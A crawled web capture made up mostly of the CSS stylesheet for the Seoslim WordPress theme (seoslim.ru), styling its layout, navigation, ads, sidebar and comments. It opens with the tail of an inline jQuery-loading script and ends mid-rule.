				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/themes/seoslim/style.css
body_size: 6265
content:
/*
Theme Name: Seoslim
Description: 2 columns
Version: 1.0
*/

@font-face {font-family: 'PT Sans'; 
	src: url('fonts/pts55f_w.eot'); 
	src: local('PT Sans'), url('fonts/PTS55F_W.eot?#iefix') format('embedded-opentype'), url('fonts/PTS55F_W.woff') format('woff'),url('fonts/PTS55F_W.ttf') format('truetype'), url('fonts/PTS55F_W.svg#PTSans-Regular') format('svg');}

@font-face {font-family: 'PT Sans';
	src: url('fonts/pts75f_w.eot');
	font-style: normal;
	font-weight: bold; 
	src: local('PT Sans Bold'), url('fonts/PTS75F_W.eot?#iefix') format('embedded-opentype'), url('fonts/PTS75F_W.woff') format('woff'),url('fonts/PTS75F_W.ttf') format('truetype'), url('fonts/PTS75F_W.svg#PTSans-Bold') format('svg');}

* {
  margin: 0;
  padding: 0;
}

html { background: transparent url(images/body.jpg) repeat; }

body {
  font: 12px/20px 'PT Sans', Arial, Tahoma, Verdana, sans-serif;
  width: 100%;
  height: 100%;
  background: transparent url(images/head_bg.png) no-repeat top center;
}

a, .spanlink {
  text-decoration: underline;
  color: #117eb6;
  outline: none;
  cursor: pointer;
}


a:hover, .spanlink:hover {
  text-decoration: none;
  color: #fe7506;
}

h1 {
  padding: 0 0 8px;
  font: normal 26px/30px Arial, sans-serif;
  color: #2b2b2b;
}

h2 {
  padding: 0 0 10px;
  font: normal 22px/26px Arial, sans-serif;
  color: #2b2b2b;
}

h3 {
  padding: 0 0 10px;
  font: normal 19px/24px Arial, sans-serif;
  color: #2b2b2b;
}

h2.title {
  padding: 0 0 5px;
  font: normal 26px/30px Arial, sans-serif;
}

h2.title a {
  text-decoration: none;
  color: #2b2b2b;
}

h2.title a:hover {
  text-decoration: none;
  color: #2b699d;
}

p {margin: 0 0 18px;}

.clear {clear: both;}

blockquote {
  position: relative;
  padding: 16px 22px 1px 25px;
  margin: 30px 0;
  background: #e8f2f7;
  border-left: 3px solid #3c7ba8;
  font: italic normal 15px/22px Arial, sans-serif;
  color: #4f677a;
}

blockquote:before {
  content: "";
  position: absolute;
  width: 577px;
  height: 10px;
  bottom: -10px;
  left: 0;
  background: url(images/bq.jpg) no-repeat;
}


/*----- images -----*/

img {border: 0px;}

img.aligncenter {
  display: block;
  margin: 0 auto 15px;
}

img.alignright {
  padding: 4px;
  margin: 0 0 2px 7px;
  display: inline;
}

img.alignleft {
  padding: 4px;
  margin: 0 7px 2px 0;
  display: inline;
}

.alignright {float: right;}
.alignleft {float: left;}

input {vertical-align: middle;}

#wrapper {
  position: relative;
  width: 980px;
  margin: 0 auto;
  background: #fff;
  z-index: 1;
}


/*------------------------------ Header ------------------------------*/

header {
  position: relative;
  display: block;
  height: 232px;
  padding-top: 50px;
  background: #e5e7eb url(images/header.jpg) no-repeat right top;
}

.logo {
  width: 248px;
  height: 40px;
  margin: 0 0 3px;
}

.sitename, .site_name {
  margin: 0 0 37px;
  text-transform: uppercase;
  font: bold 14px Arial, sans-serif;
  color: #484848;
}

.descr {
  font: italic normal 16px Arial, sans-serif;
  color: #474747;
}

.interest {
  width: 236px;
  height: 44px;
  margin-top: 22px;
  padding-top: 9px;
  background: url(images/interest.png) no-repeat right top;
}

.interlink {
  display: block;
  width: 176px;
  height: 35px;
  background: url(images/intlink.png) no-repeat 0 0;
}

.interlink:hover {
    background: url(images/intlink.png) no-repeat 0 -35px;
}


/*---------- Main menu ----------*/

.homenu {
  float: left;
  width: 60px;
  height: 50px;
  background: url(images/homenu.png) no-repeat 20px 12px;
}

#container nav {
  position: relative;
  width: 980px;
  height: 50px;
  background: url(images/menu.jpg) no-repeat;
}

#container nav ul {
  float: left;
  list-style: none;
  margin: 0;
}

#container nav ul li {
  float: left;
  position: relative;
  display: inline-block;
  outline: 0;
}

#container nav ul li a {
  display: block;
  line-height: 50px;
  padding: 0 18px;
  text-shadow: 1px 1px 0 #333335;
  text-decoration: none;
  font: bold 14px/50px Arial, sans-serif;
  color: #fffffe;
}
#container nav ul li a:hover {background: #468dbf;}

#container nav ul li.current_page_item > a,
#container nav ul li.current-menu-ancestor > a,
#container nav ul li.current-menu-item > a,
#container nav ul li.current-menu-parent > a {
  background: #468dbf;
}

* html #container nav ul li.current_page_item a,
* html #container nav ul li.current-menu-ancestor a,
* html #container nav ul li.current-menu-item a,
* html #container nav ul li.current-menu-parent a {
  background: #468dbf;
}

#nlx17484 div {
  width: 930px!important;
  height: 44px!important;
  padding: 0!important;
  background: #e8f2f8!important;
}

.nolix_left {
  float: left;
  width: 50px;
  height: 44px;
  background: #e8f2f8 url(images/nlxleft.png) no-repeat 20px 13px;
}

#nlx17484 div a {
  padding: 0 20px 0 0!important;
  text-decoration: underline!important;
  font: normal 14px/44px Arial, Tahoma, sans-serif;
  color: #4a7c99!important;
}

#nolix_ads {
  padding: 0px 20px 0px 30px;
  width: 930px;
  height: 11px;
  background: #e8f2f8;
}

#nolix {
  width: 930px!important;
  height: 44px!important;
  background: #ffffff!important;
  border: none!important;
}

#nolix_link {
  width: 625px!important; 
  height: 44px!important;
  padding-left: 0px!important;
}

a.nolix {
  text-decoration: underline!important;
  font: normal 20px/44px Arial, Tahoma, sans-serif!important;
  color: #4a7c99!important;
}

a.nolix:hover {
  text-decoration: none!important;
  color: #fe7506!important;
}


/*------------------------------ Container ------------------------------*/

#container {
  position: relative;
  width: 100%;
  height: 1%;
  padding: 0;
  background: #fff;
  box-shadow: 0 0 15px #aaa;
}

#container:after,
.artcontent:after,
.artbot:after,
.singlebot:after,
.another:after,
.text_picture:after,
.picture_text:after,
.top-comment:after,
form#commentform:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
  height: 0;
}

#content {
  float: left;
  width: 620px;
  margin: 20px 0 20px 20px;
}

#content img {
  max-width: 100%;
  height: auto;
}

article {
  position: relative;
  display: block;
  margin: 0 0 30px;
  padding: 15px 20px 20px;
  box-shadow: 0 0 7px #bbbbba;
}

article.post {border-bottom: 3px solid #fe8106;}

.cat_thumb {
  float: left;
  width: 260px;
  height: 170px;
  margin: 4px 16px 10px 0;
}

.arthead {
  height: 33px;
  margin: 0 0 16px;
  padding: 0 9px;
  background: #f2f2f2;
  border-radius: 3px;
  font: normal 13px/33px 'PT Sans', Arial, sans-serif;
  color: #484848;
}

.arthead_date {
  float: left;
  margin: 0 17px 0 0;
  padding: 0 0 0 19px;
  background: url(images/artdate.png) no-repeat 0 8px;
}

.artbot_cat {
  float: left;
  padding: 0 0 0 21px;
  background: url(images/artcat.png) no-repeat left center;
}

.arthead_comm {
  float: right;
  padding: 0 0 0 20px;
  background: url(images/artcomm.png) no-repeat left center;
}

.artbot {margin: 10px 0 0;}

a.artbot_more {
  float: left;
  display: block;
  padding: 0 25px 0 13px;
  background: #fcf5e8 url(images/artmore.png) no-repeat 187px 9px;
  font: normal 15px/31px 'PT Sans', Arial, sans-serif;
  color: #fe7506;
}

a.artbot_more:hover {
  background: #fcf5e8 url(images/artmoreh.png) no-repeat 187px 9px;
  text-decoration: underline;
  color: #2b699d;
}

.artview {
  float: right;
  padding: 0 0 0 34px;
  background: url(images/artview.png) no-repeat 0 7px;
  font: normal 13px/31px 'PT Sans', Arial, sans-serif;
  color: #757575;
}

.artcontent {
  font: normal 14px/20px 'PT Sans', Arial, sans-serif;
  color: #434343;
}

.entry {
  font: normal 15px/18px 'PT Sans', Arial, sans-serif;
  color: #323232;
}

.entry ul {margin: 5px 0 0 0;}

.entry ul li {
  list-style: none;
  padding: 0 0 15px 14px;
  background: url(images/entry_ul.jpg) no-repeat 0 6px;
}

.entry ol {
  margin: 5px 0 0 0;
  counter-reset: point;
}

.entry ol li {
  position: relative;
  list-style: none;
  padding: 0 0 15px 20px;
}

.entry ol li:before {
  position: absolute;
  width: 20px;
  top: -1px;
  left: 0;
  content: counter(point);
  counter-increment: point 1;
  font: bold 18px Arial, sans-serif;
  color: #3b77a5;
}

#sod {
  display: inline-block;
  padding: 18px 23px 13px;
  margin: 0 0 18px;
  background: #dfeef6;
  border-bottom: 2px solid #c0d0d9;
  border-radius: 7px;
}

#sod p {margin: 0 0 5px;}

#sod a {
  display: inline-block;
  padding: 0 0 0 16px;
  margin: 4px 0;
  background: url(images/soda.jpg) no-repeat 0 2px;
}

hr {
  width: 100%;
  height: 2px;
  margin: 0 0 18px;
  background: #d2dde3;
  border: none;
}

.singlebot {
  width: 100%;
  margin: 0;
}

.single_rating {
  float: left;
}

.single_author {
  float: right;
  font: italic normal 14px Arial, sans-serif;
  color: #434343;
}

.afterpost {
  width: 620px;
  height: 194px;
  margin: 0 0 30px;
  background: url(images/apost.jpg) no-repeat;
  box-shadow: 0 0 7px #bbbbba;
}

.apost_h2 {
  height: 38px;
  padding: 0 0 0 16px;
  text-shadow: 1px 1px 0 #333335;
  font: normal 18px/38px Arial, sans-serif;
  color: #fffffe;
}

.apost_soc {
  width: 486px;
  height: 21px;
  padding: 37px 0 49px 124px;
}

.apost_form {
  float: right;
  padding: 0 12px 0 0;
}

#apost_mail {
  float: left;
  display: block;
  width: 234px;
  height: 37px;
  margin: 0;
  padding: 0 13px;
  background: #f6f6f6;
  border: none;
  border-radius: 5px;
  box-shadow: inset 0px 1px 4px #999994;
  font: italic normal 13px/37px Arial, sans-serif;
  color: #5b5b5b;
}

#apost_submit {
  float: left;
  display: block;
  width: 183px;
  height: 37px;
  margin: 0 0 0 8px;
  background: url(images/socbar_submit.jpg) no-repeat 0 0;
  border: none;
  border-radius: 5px;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 14px/37px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
#apost_submit:hover {background: url(images/socbar_submit.jpg) no-repeat 0 -37px;}
#apost_mail:focus, #apost_submit:focus {outline: none;}

.apost_uptolike {
  float: left;
  margin: -8px 0px 0px 35px;
}

.apost_twi {
  float: left;
  margin: 0 0 0 14px;
}
.apost_soc .twitter-share-button {width: 100px!important;}

.apost_fb {
  float: left;
  margin: 0 0 0 14px;
}

.apost_gp {
  float: left;
  margin: 0 0 0 16px;
}
.apost_soc #___plusone_0, .apost_soc #___plusone_1 { width: 62px!important; }

.apost_vk {
  float: left;
  margin: 0 0 0 14px;
}
.apost_soc #vk_like, .apost_soc #vkwidget1 {width: 145px!important;}

#sidebar #vk_like, #sidebar #vkwidget1 {width: 278px!important;}

.similar {
  margin: 0 0 25px;
}

.another {
  width: 640px;
  margin: 0 0 10px -19px;
}

.similar_h2, .another_h2 {
  padding: 0 0 10px;
  font: normal 22px/26px Arial, sans-serif;
  color: #2b2b2b;
}
.another_h2 {margin-left: 19px;}

.apost {
  height: 144px;
  float: left;
  width: 150px;
  margin: 0 0 20px 19px;
  padding: 20px 22px;
  box-shadow: 0 0 7px #bbbbba;
  text-align: center;
  font-size: 13px;
}

.similar img, .apost img {
  width: 150px;
  height: 98px!important;
}

.post-ratings {color: #6c879d;}
.post-ratings img {margin: 0 3px 0 0;}

.sb_block {
  padding: 8px 0 15px!important;
  margin: 0 0 10px!important;
  background: #dfeef6!important;
  border-bottom: 2px solid #c0d0d9!important;
  border-radius: 7px!important;
  text-align: center!important;
  font-weight: bold!important;
  font-family: 'PT Sans', Arial, sans-serif;
}

.sb_hidden_block {
  padding: 0!important;
  border: none!important;
}

.sb_buttons {
  width: 328px!important;
  height: 74px!important;
  padding: 10px 0 0 5px!important;
  margin: 10px auto 0!important;
  background: #fff!important;
  border: 1px solid #cedce4!important;
  border-radius: 7px!important;
}


/*------------------------------ Sidebar ------------------------------*/

#sidebar {
  position: relative;
  float: right;
  display: block;
  width: 290px;
  margin: 20px 20px 20px 0;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
}

.sidebar_h2 {
  width: 290px;
  height: 38px;
  margin: 0 0 16px -20px;
  padding: 0 0 0 20px;
  background: url(images/sidebar_h2.jpg) no-repeat;
  text-shadow: 1px 1px 0 #333335;
  font: normal 18px/38px Arial, sans-serif;
  color: #fffffe;
}

.widget {
  margin: 0 0 30px;
  padding: 0 20px 18px;
  box-shadow: 0 0 7px #bbbbba;
}
.tabber_widget {padding: 0 0 18px;}

#sidebar ul, #sidebar ol {margin: 0 0 0 10px;}

.searchbar {
  width: 290px;
  height: 35px;
  margin: 0 0 30px;
}

.gsc-control-cse {position:relative!important;padding: 0!important;}
table.gsc-search-box td.gsc-input {padding: 0!important;}
form.gsc-search-box {margin: 0!important;}
table.gsc-search-box {margin: 0!important;}
div.gsc-clear-button {display: none!important;}

input.gsc-input {
  width: 226px!important;
  height: 35px!important;
  padding: 0 14px!important;
  background: #f6f6f6!important;
  border: none!important;
  border-radius: 5px 0 0 5px!important;
  box-shadow: inset 1px 1px 4px #999994!important;
  font: italic normal 13px/35px Arial, sans-serif!important;
  color: #5b5b5b!important;
}

input.gsc-search-button {
  min-width: 36px!important;
  width: 36px!important;
  height: 35px!important;
  margin: 0!important;
  padding: 0!important;
  background: url(images/sbutton.png) no-repeat 0 0!important;
  border: none!important;
  font-size: 0!important;
  cursor: pointer!important;
}

input.gsc-search-button:hover {
  background: url(images/sbutton.png) no-repeat 0 -35px!important;
}

#cse-search-box {
  width: 290px;
  height: 35px;
  margin-bottom: 30px;
  background: #ffffff;
}

.search_field {
  float: left;
  width: 226px!important;
  height: 35px!important;
  padding: 0 14px!important;
  background: #f6f6f6!important;
  border: none!important;
  border-radius: 5px 0 0 5px!important;
  box-shadow: inset 1px 1px 4px #999994!important;
  font: italic normal 13px/35px Arial, sans-serif!important;
  color: #5b5b5b!important;
}
.search_field:focus { outline: 0; }

.search_submit {
  float: left;
  min-width: 36px!important;
  width: 36px!important;
  height: 35px!important;
  margin: 0!important;
  padding: 0!important;
  background: url(images/sbutton.png) no-repeat 0 0!important;
  border: none!important;
  font-size: 0!important;
  cursor: pointer!important;
}
.search_submit:hover {background: url(images/sbutton.png) no-repeat 0 -35px!important;}

.socbar {
  width: 290px;
  height: 249px;
  margin: -16px 0 -18px -20px;
  background: url(images/socbar.jpg) no-repeat;
}

.socbar_counter {
  width: 140px;
  height: 119px;
  padding: 14px 0 0 150px;
}

.soc_count {
  margin: 4px 0 0;
  text-align: center;
  font: normal 12px Arial, sans-serif;
  color: #383838;
}

.soc_twi {
  float: left;
  width: 32px;
  margin: 0 14px 7px 23px;
}

.soc_rss {
  float: left;
  width: 32px;
  margin: 0 0 7px;
}

.soc_vk, .soc_gp, .soc_fb {
  float: left;
  width: 32px;
  margin: 0 14px 0 0;
}

.soc_twi span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_twi.jpg) no-repeat 0 0;
}
.soc_twi span:hover {background: url(images/soc_twi.jpg) no-repeat 0 -32px;}

.soc_rss span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_rss.jpg) no-repeat 0 0;
}
.soc_rss span:hover {background: url(images/soc_rss.jpg) no-repeat 0 -32px;}

.soc_vk span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_vk.jpg) no-repeat 0 0;
}
.soc_vk span:hover {background: url(images/soc_vk.jpg) no-repeat 0 -32px;}

#vkontakte_count {
  display: inline;
  width: 32px;
  height: 14px;
  background: none;
}

.soc_gp a {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_gp.jpg) no-repeat 0 0;
}
.soc_gp a:hover {background: url(images/soc_gp.jpg) no-repeat 0 -32px;}

.soc_gp span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_gp.jpg) no-repeat 0 0;
}
.soc_gp span:hover {background: url(images/soc_gp.jpg) no-repeat 0 -32px;}

.soc_fb span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_fb.jpg) no-repeat 0 0;
}
.soc_fb span:hover {background: url(images/soc_fb.jpg) no-repeat 0 -32px;}

.socbar_rss {
  width: 290px;
  height: 105px;
  padding: 12px 0 0 0;
}

#socbar_mail {
  float: right;
  display: block;
  width: 139px;
  height: 35px;
  margin: 0 10px 12px 0;
  padding: 0 13px;
  background: #f6f6f6;
  border: none;
  border-radius: 5px;
  box-shadow: inset 0px 1px 4px #999994;
  font: italic normal 13px/35px Arial, sans-serif;
  color: #5b5b5b;
}

#socbar_submit {
  float: right;
  display: block;
  width: 183px;
  height: 37px;
  margin: 0 10px 12px 0;;
  background: url(images/socbar_submit.jpg) no-repeat 0 0;
  border: none;
  border-radius: 5px;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 14px/37px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
#socbar_submit:hover {background: url(images/socbar_submit.jpg) no-repeat 0 -37px;}
#socbar_mail:focus, #socbar_submit:focus {outline: none;}

.text_picture {
  width: 270px;
  margin: -25px 0 0 -20px;
  padding: 0 10px;
}

.picture {
  float: left;
  width: 100px;
  margin: 25px 17px 0 17px;
  text-align: center;
}
.picture img {max-width: 100px;}
.picture:hover {color: #ff7200;}
.picture_text {
  width: 100px;
  font: normal 15px 'PT Sans', Arial, sans-serif;
}

.top-comment {
  width: 290px;
  margin: 0 0 -20px -20px;
}

.topcomm_text {
  width: 252px;
  margin: 0 0 17px 0;
  font: italic normal 12px/17px Arial, sans-serif;
  color: #535353;
}

.top-comment .commentator {
  float: left;
  width: 72px;
  margin: 0 0 20px 21px;
}
 
.top-comment .avatar-top img {
  width: 60px;
  height: 60px;
  background: #f4f4f4;
  margin: 0 0 3px;
}
 
.top-comment .avatar-comment {
  margin: 0 0 5px;
  font: normal 12px Arial, sans-serif;
  color: #0779b3;
}
.top-comment .avatar-comment a { color: #117eb6; }
.top-comment .avatar-comment a:hover { text-decoration: underline; color: #fe7506; }

.grey {
  padding: 0 0 0 20px;
  background: url(images/topcomm.png) no-repeat center left;
  color: #858585;
}

ul.cat_icons {
  list-style: none;
  margin: 6px 3px -6px!important;
}

ul.cat_icons li {
  margin: 5px 0;
  font: normal 13px Arial, sans-serif;
}

ul.cat_icons li a {
  text-decoration: underline;
  color: #117eb6;
}

ul.cat_icons li a:hover {
  text-decoration: none;
  color: #fe7506;
}

.news {
  margin: 0 8px 17px;
  font: normal 13px/17px Arial, sans-serif;
}

.news:last-child {margin-bottom: 0;}

.news_date {
  float: left;
  width: 47px;
  height: 18px;
  margin: 3px 10px 0 0;
  padding: 11px 0 0;
  background: url(images/news_date.png) no-repeat;
  text-align: center;
  font: normal 13px Arial, sans-serif;
  color: #a4a4a4;
}

.news a {color: #117eb6;}

.side_kurs {margin: 0 0 0 -20px;}
.side_kurstxt {
  text-align: center;
  font: bold 16px Arial, sans-serif;
  color: #666665;
}

.ref_ukit {
  padding: 0 0 7px 24px;
  background: url(images/ukit.png) no-repeat 0 1px;
}

.ref_uguide {
  padding: 0 0 7px 24px;
  background: url(images/uguide.png) no-repeat 0 1px;
}

.ref_userator {
  padding: 0 0 7px 24px;
  background: url(images/itsoft.png) no-repeat 0 2px;
}

.ref_mchost {
  padding: 0 0 7px 24px;
  background: url(images/mchost.png) no-repeat 0 3px;
}

.ref_etxt {
  padding: 0 0 7px 24px;
  background: url(images/miratxt.png) no-repeat 0 3px;
}

.ref_logaster {
  padding: 0 0 7px 24px;
  background: url(images/logaster.png) no-repeat 0 1px;
}

.ref_wix {
  padding: 0 0 7px 24px;
  background: url(images/wix-ru.png) no-repeat 0 1px;
}


/*------------------------------ Footer ------------------------------*/

.footerarea {
  position: relative;
  width: 100%;
  height: 330px;
  margin-top: -125px;
  background: url(images/foot_bg.png) no-repeat top center;
  z-index: 0;
}

footer {
  position: relative;
  display: block;
  width: 980px;
  height: 157px;
  margin: 0 auto;
  padding: 173px 0 0;
  background: url(images/footer.png) no-repeat bottom right;
}

footer nav {
  float: left;
  width: 400px;
  height: 114px;
  -webkit-column-count: 3;  
  -moz-column-count: 3;  
  column-count: 3;  
}

footer nav ul {
  list-style: none;
  margin: 0;
}

footer nav ul li {
  position: relative;
  margin: 0 0 18px 0;
}

footer nav ul li a {
  font: normal 15px 'PT Sans', Arial, sans-serif;
  color: #2b699d;
}

.licounter {
  position: absolute;
  right: 19px;
  bottom: 44px;
  width: 88px;
  height: 15px;
}

.footercopy {
  width: 100%;
  background: #c5d7e1;
}

.fcopycent {
  width: 980px;
  margin: 0 auto;
  padding: 10px 0 10px;
  font: normal 14px 'PT Sans', Arial, sans-serif;
  color: #596972;
}

.fcopycent a, .fcopycent a:hover {
  text-decoration: none;
  color: #596972;
}
.fcopycent a:hover {text-decoration: underline;}

.fcopycent p {margin: 0;}

.fcopycent p.bolder { font-size: 13px; font-weight: bold; }

#scrollup {
  display: none;
  position: fixed;
  top: 20px;
  width: 66px;
  height: 83px;
  margin-left: 1000px;
  z-index: 99999;
}

#paginate {
  position: relative;
  width: 100%;
  height: 28px;
  text-align: left;
}

#paginate .current,
#paginate a {
  float: left;
  display: block;
  width: 28px;
  height: 28px;
  padding: 0;
  margin: 0;
  font: normal 16px/28px Arial, sans-serif;
  text-align: center;
  text-decoration: none;
}

#paginate .page-numbers {
  height: 28px;
  padding: 0;
  color: #212121;
}
#paginate .current,
#paginate .current:hover,
#paginate .page-numbers:hover {
  background: #3374a5;
  color: #fffffe;
}

#paginate .dots,
#paginate .dots:hover {
  float: left;
  width: 28px;
  height: 28px;
  padding: 0;
  margin: 0;
  background: none;
  text-align: center;
  font: normal 18px Arial, sans-serif;
  color: #212121;
}

#paginate .next {
  width: 119px;
  height: 33px;
  margin: -2px 0 0 7px;
  padding: 0 0 0 15px;
  background: url(images/next.jpg) no-repeat 0 0;
  text-shadow: 1px 1px 0 #555551;
  text-align: left;
  font: bold 14px/33px Arial, sans-serif;
  color: #fffffe;
}
#paginate .next:hover {background: url(images/next.jpg) no-repeat 0 -33px;}

#paginate .prev {
  width: 106px;
  height: 33px;
  margin: -2px 7px 0 0;
  padding: 0 0 0 28px;
  background: url(images/prev.jpg) no-repeat 0 0;
  text-shadow: 1px 1px 0 #555551;
  text-align: left;
  font: bold 14px/33px Arial, sans-serif;
  color: #fffffe;
}
#paginate .prev:hover {background: url(images/prev.jpg) no-repeat 0 -33px;}


/*------------------------------ Comments ------------------------------*/

.smo { display: none; }

#comments {
  margin: 0 0 20px;
  padding: 0;
  font: normal 22px Arial, sans-serif;
  color: #2b2b2b;
}

ol.commentlist { list-style: none; }

ol.commentlist li.comment ul.children {
  list-style: none;
  padding: 0 0 10px 36px;
  background: url(images/comli.jpg) no-repeat 0 0;
}

span.comment-moderation {
  font-style: italic;
  color: #666;
  padding: 20px 0 0;
  display: block;
  font-size: 12px;
}


/*--------------------------- One comment --------------------------------*/

li.comment .comment-wrap {
  position: relative;
  margin: 0 0 25px;
  padding: 12px 12px 12px 80px;
  background: #f4f8f9;
  color: #292929;
}

li.comment .comment-wrap.administrator {
  background: #d4e9f9;
}

ol.commentlist li.comment .comment-wrap.administrator .com-author,
ol.commentlist li.comment .comment-wrap.administrator .comment-reply-link,
ol.commentlist li.comment .comment-wrap.administrator .comment_permalink {  }

ol.commentlist li.comment .comment-wrap.administrator img.avatar {}

li.comment { position: relative; }

.comment img.avatar {
  position: absolute;
  display: block;
  width: 54px;
  height: 54px;
  left: 12px;
  top: 12px;
}

.comment-intro {
  position: relative;
  margin: 0;
  padding: 0;
}

.comment_permalink {
  margin: 0 0 0 11px;
  font-size: 13px;
  color: #797979;
}

span.com-author,
span.com-author a {
  color: #0779b3;
  font-weight: normal;
  font-size: 14px;
}

.comment_text {
  padding: 10px 0 0;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
  color: #292929;
}

.comment div.reply {
  font-size: 14px;
  text-align: right;
}

.comment div.reply a {
  display: inline-block;
  color: #0779b3;
}


/*--------------------------- Respond --------------------------------*/

#respond {
        position: relative;
}

.comments_h4 {
  margin: 0 0 5px;
  padding: 0;
  font: normal 22px Arial, sans-serif;
  color: #2b2b2b;
}

ol.commentlist li #respond .comments_h4 { display: none; }

a#cancel-comment-reply-link {
  left: 20px;
  top: 10px;
  text-decoration: none;
  font: bold 14px 'PT Sans', Arial, sans-serif;
  color: #555554;
}

.cancel_comment_fix {
  position: relative;
  top: 2px;
  padding-right: 5px;
  font-size: 20px;
}

form#commentform {
  position: relative;
  width: 100%;
  padding: 10px 0 0;
}

.comment-inputs {
  width: 30%;
  float: left;
  margin: 0 4% 0 0;
}

.comment-textarea {
  float: left;
  width: 66%;
  max-width: 66%;
}

.relative-input {
  position: relative;
  margin: 0 0 25px;
}

.comment-textarea {
  position: relative;
  margin: 0 0 20px;
}

.relative-input input[type="text"], .comment-textarea textarea {
  border: none;
  border-radius: 5px;
  background: #f6f6f6;
  box-shadow: inset 0px 1px 4px #999994;
  color: #6e6e6e;
}

.relative-input input[type="text"] {
  width: 85%;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 15%;
  font: normal 14px/30px 'PT Sans', Arial, sans-serif;
}
.relative-input input[type="text"]:focus,
.comment-textarea textarea:focus {
  outline: none;
}

.comment-textarea textarea {
  width: 96%;
  height: 125px;
  padding: 2%;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
}

.com_rules {
  position: relative;
  width: 100%;
  margin: 0;
  font: normal 13px/18px 'PT Sans', Arial, sans-serif;
  color: #6e6e6e;
}

#author {background: #f6f6f6 url(images/com_author.png) no-repeat 6px 6px;}
#email {background: #f6f6f6 url(images/com_email.png) no-repeat 6px 6px;}
#url {background: #f6f6f6 url(images/com_url.png) no-repeat 6px 6px;}

.comment-textarea #submit {
  float: right;
  display: block;
  width: 140px;
  margin: 10px 0 0; 
  height: 34px;
  border: none;
  background: url(images/com_submit.png) no-repeat 0 0;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 16px/34px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
.comment-textarea #submit:hover {background: url(images/com_submit.png) no-repeat 0 -34px;}

.subscribe-to-comments {
        position: absolute;
        height: 13px;
        left: 0;
        top: 200px;
        margin: 0;
        font-size: 13px;
        color: #444443;
}
input#subscribe { margin-top: -3px; }
#qips_smiles {margin-top: 5px; text-align: right;}


.button_x_b {
  margin-left:15px;
  border: 1px solid #ddd;
  border-radius: 5px;
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 0px 1px 2px #222;padding:0px 3px 0px 3px;
  font: bold 17px 'Trebuchet MS', Arial, Helvetica;
  color: #2573a2;
}
.button_x_b:hover {box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 1px 2px 2px #222;}

.div_x_b {
  display: block;
  width: 468px;
  height: 60px;
  padding: 5px;
  margin: 10px auto 15px;
  background-color: #2573a2;
  border: 1px solid #2573a3;
  border-radius: 10px;
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 0px 1px 2px #222;
  text-align: center;
  color: #fffffe;
}

.div_x_b_h2 {
  margin-bottom: 4px;
  font: bold 17px 'Trebuchet MS',Arial, Helvetica;
  color: #fffffe;
}

.div_x_b_h2 a {
  text-decoration: none;
  color: #fffffe;
}

.div_x_b_inp {
  width: 60%;
  padding: 6x 4px 4px 4px;
  font: 15px 'Trebuchet MS',Arial, Helvetica;
  color: silver;
}

.adsbygoogle {
  display: inline-block;
  width: 600px;
  height: 90px;
  margin: 0 0 15px -10px;
}

.adsbygoogle.bpost {
  display: block;
  width: 336px;
  height: 280px;
  margin: 0 auto 25px;
}

#banner5 {
  width: 240px;
  margin: -4px 0px -6px 6px;
}

.fixed {
  width: 255px;
  margin: 0 0 0 6px;
}

.contema {
  width: 240px;
  margin: -5px 0 24px 25px;
}

#banner3 {
  width: 290px;
  margin: 0 auto 15px;
}

#banner4 {
  width: 468px;
  height: 60px;
  margin: 15px auto 0;
}

#banner-single {
  width: 590px;
  margin: -11px 0px -1px 5px;
}

#banner2 {
  width: 468px;
  margin: 6px 0px 13px 56px;
}

.yandexrniz {
    margin: 0px 0px 20px 0px;
}

.b280 {
  margin: -22px 0px -8px 0px;
}

.execphpwidget ul li.li1, .execphpwidget ul li.li2  {list-style: none; margin-bottom: 10px;}


/* -----------Таблица-------------- */

table.ceny {
    border: 1px solid #ECEDEE; /* общая рамка вокруг таблицы */
    margin: 10px 0; /* отступ сверху и снизу от таблицы 10px, слева и справа 0 */
    width: 100%; /* ширина таблицы */
}
/* параметры для ячейек заголовков */
table.ceny th {
    background: #124D9C; /* цвет ячейки заголовка */
    border-right: 1px solid #ECEDEE; /* рамка справа от ячейки заголовка */
    color: #FFFFFF; /* цвет шрифта заголовка */
    font-size: 15px; /* размер шрифта заголовка */
    padding: 5px; /* внутренний отступ в заголовке */
    text-align: center; /* расположение текста по центру ячейки заголовка (центрирование) */
}
/* параметры для нечетных строк таблицы 1,3,5,7 и т.д. */
table.ceny tr:nth-child(odd) {
    background: #F2F7FD; /* цвет фона строки */
}
/* параметры только для первой ячейки в каждой из строк */
table.ceny td:nth-child(1) {
    text-align: left;
}
/* параметры для всех ячеек таблицы */
table.ceny td {
    border-bottom: 2px solid #ECEDEE; /* рамка снизу ячейки */
    border-right: 2px solid #ECEDEE; /* рамка справа ячейки */
    font-size: 14px; /* размер шрифта */
    padding: 12px; /* внутренний отступ в ячейки от края */
    vertical-align: middle; /* горизонтальное выравнивание */
    text-align: center; /* текст по центру */
}

.ceny span {
    font-size: 11px;
}

/* -----------Сойлер выпдающий-------------- */

.spoiler {
    overflow: hidden;
    margin-bottom: 20px;
    margin-top: 20px;
    border: 1px solid #dfdfdf;
    border-left: 2px solid #3965a8;
    box-shadow: 0 0 9px #D3E1F7 inset;
}
 
.title_h3 {
    cursor:pointer;
    font-size: 14px;
    background: #D3E1F7;
    margin: 0 -10px 0 -10px;
    padding: 10px;
